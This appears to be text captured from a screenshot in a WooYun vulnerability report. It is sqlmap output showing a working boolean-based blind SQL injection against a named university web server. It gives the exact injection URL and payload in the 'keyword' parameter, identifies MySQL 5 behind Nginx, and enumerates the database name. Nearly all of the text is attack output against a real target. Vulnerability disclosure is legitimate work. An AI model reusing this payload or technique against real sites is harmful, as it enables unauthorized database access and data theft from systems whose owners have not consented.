 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://eelab.tsinghua.edu.cn:80/content/index.php?act=catelist&keyw
ord=-1' OR 1=1 AND 1931=1931 -- &sort=328_830
---
[14:39:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[14:39:05] [INFO] fetching database names
[14:39:05] [INFO] fetching number of databases
[14:39:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:39:05] [INFO] retrieved:
[14:39:06] [ERROR] unable to retrieve the number of databases
[14:39:06] [INFO] falling back to current database
[14:39:06] [INFO] fetching current database
[14:39:06] [INFO] retrieved:
[14:39:08] [WARNING] reflective value(s) found and filtering out
eefocus_page2
available databases [1]:
[*] eefocus_page2
[14:41:36] [INFO] fetched data logged to text files under
output\eelab.tsinghua.edu.cn'
www.wooyun.org